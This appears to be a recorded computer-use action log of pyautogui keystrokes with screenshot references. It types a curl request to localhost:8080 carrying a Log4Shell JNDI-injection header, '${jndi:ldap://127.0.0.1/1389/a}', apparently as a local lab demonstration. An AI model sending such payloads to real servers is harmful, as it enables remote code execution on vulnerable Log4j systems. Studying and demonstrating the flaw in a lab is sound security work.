
pyautogui.write('url localhost:8080')

pyautogui.write("/ -H ''")

# - Send curl to localhost:8080 with header 'X-my-header: ${jndi:ldap://127.0.0.1/1389/a}'
pyautogui.press('Left')
pyautogui.write('X-')

pyautogui.write('my-header: ')

pyautogui.write('${}')
pyautogui.press('Left')
pyautogui.write('jn')

pyautogui.write('di:ldo')
pyautogui.press('BackSpace')
pyautogui.write('ap://')

pyautogui.write('127.0.')

pyautogui.write('0.1')

pyautogui.write('/1389/')

pyautogui.write('a')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Return')
# - Mark the full ${jndi:ldap://127.0.0.1/1389/a} payload in the executed command
pyautogui.moveTo(666, 32); pyautogui.dragTo(1044, 32)
